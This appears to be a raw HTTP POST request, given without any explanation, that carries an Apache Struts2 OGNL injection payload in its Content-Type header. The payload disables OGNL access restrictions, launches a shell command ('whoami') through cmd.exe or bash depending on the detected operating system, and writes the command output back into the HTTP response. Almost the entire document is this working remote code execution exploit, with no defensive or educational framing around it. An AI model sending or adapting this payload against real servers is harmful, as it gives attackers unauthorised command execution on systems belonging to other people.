 POST / HTTP/1.1
Connection: Keep-Alive
Content-Type: %{(#Normal='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?
(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).
(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).
(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).
(#context.setMemberAccess(#dm)))).(#cmd='whoami').
(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).(#cmds=(#iswin?{'cmd.exe','/
c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).
(#process=#p.start()).(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream())).
(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush())}
Accept: text/html, application/xhtml+xml, */*
Accept-Language: zh-CN